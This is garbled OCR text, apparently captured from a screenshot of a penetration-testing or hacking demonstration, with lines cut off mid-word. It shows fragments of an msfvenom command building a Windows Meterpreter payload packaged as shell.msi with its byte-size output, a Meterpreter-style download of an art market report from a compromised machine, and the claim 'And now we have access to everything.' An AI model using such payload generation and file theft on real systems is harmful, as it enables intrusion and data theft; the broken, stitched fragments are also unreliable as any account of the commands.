 omp Commands
=============
Description
-----------
mp Manipulate file MACE a
> download "The Art Basel an
ding: The Art Basel and UBS A
nd UBS Art Market Report 2023
» msfvenom -p windows/mete
o shell.msi
form was selected, choosing
And now we have access to
everything.
e: 354 bytes
of msi file: 159744 bytes
hell.msi